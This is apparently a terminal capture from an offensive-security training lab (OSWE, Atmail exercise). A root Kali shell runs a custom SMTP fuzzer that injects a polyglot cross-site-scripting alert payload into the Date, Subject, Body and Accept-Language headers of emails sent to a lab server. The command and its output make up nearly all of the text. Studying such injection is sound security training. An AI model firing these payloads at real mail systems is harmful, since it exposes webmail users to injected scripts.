 ┌──(root💀kali)-[/home/…/Desktop/OSWE/Exercises/2. Atmail Mail Server Appliance: from XSS to RCE]
└─# python3 smtpFuzzer.py -f attacker@offsec.local -t admin@offsec.local -s 192.168.129.106 -i allFields
-m onePayload -c  ''"'"';alert(String.fromCharCode(88,83,83))//\'"'"';alert(String.fromCharCode(88,83,8
3))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'"'"
'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{}'
[+] injected Payload : ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//
";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT
>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{} into Header: Date
[++] Successfully sent email
[+] injected Payload : ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//
";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT
>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{} into Header: Subject
[++] Successfully sent email
[+] injected Payload : ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//
";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT
>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{} into Header: Body
[++] Successfully sent email
[+] injected Payload : ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//
";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT
>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{} into Header: Accept-Language
[++] Successfully sent email